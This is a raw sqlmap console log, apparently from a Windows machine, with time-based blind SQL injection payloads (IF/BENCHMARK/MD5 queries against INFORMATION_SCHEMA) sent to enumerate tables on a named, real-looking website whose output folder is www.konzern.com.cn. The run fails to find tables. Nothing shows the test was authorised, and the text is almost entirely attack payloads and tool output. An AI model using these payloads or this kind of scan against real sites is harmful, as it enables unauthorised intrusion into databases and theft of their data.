 sqlmap.bat
[12:56:54] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>318906),BENCHMARK(5000000,MD5(0x56624d73)),1581)
. (done)
[12:56:55] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>48),BENCHMARK(5000000,MD5(0x56624d73)),1581)
[12:56:55] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[12:56:55] [PAYLOAD] 11 AND 1581=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_nam
e) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1)
)>1),BENCHMARK(5000000,MD5(0x56624d73)),1581)
[12:56:55] [INFO] retrieved:
[12:56:55] [DEBUG] performed 3 queries in 0.92 seconds
[12:56:55] [WARNING] unable to retrieve the number of tables for database 'kg'
[12:56:55] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q]
No tables found
[12:56:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.konzern.com.cn'
[*] shutting down at 12:56:56
C:\Python27\sqlmap>